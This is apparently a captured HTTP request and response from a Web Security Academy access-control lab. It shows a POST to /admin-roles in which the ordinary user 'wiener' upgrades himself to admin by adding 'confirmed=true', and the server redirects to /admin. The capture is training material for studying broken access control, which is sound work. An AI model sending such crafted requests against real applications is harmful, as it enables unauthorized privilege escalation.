 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a1800b903af09ee805f2bce006e0026.web-security-academy.net
3 Cookie: session=dQB2gwl42RnnlhEezSiQ9p7feioWufKz
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1800b903af09ee805f2bce006e0026.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1800b903af09ee805f2bce006e0026.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6